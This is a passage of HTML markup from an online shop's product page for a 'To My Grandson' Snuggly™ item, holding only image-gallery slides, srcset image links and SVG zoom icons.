  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619183509597">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-23619183575133"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619183575133"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619183575133">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-23619183870045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619183870045"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619183870045">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-23619184230493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619184230493"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619184230493">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-23619184328797"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619184328797"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
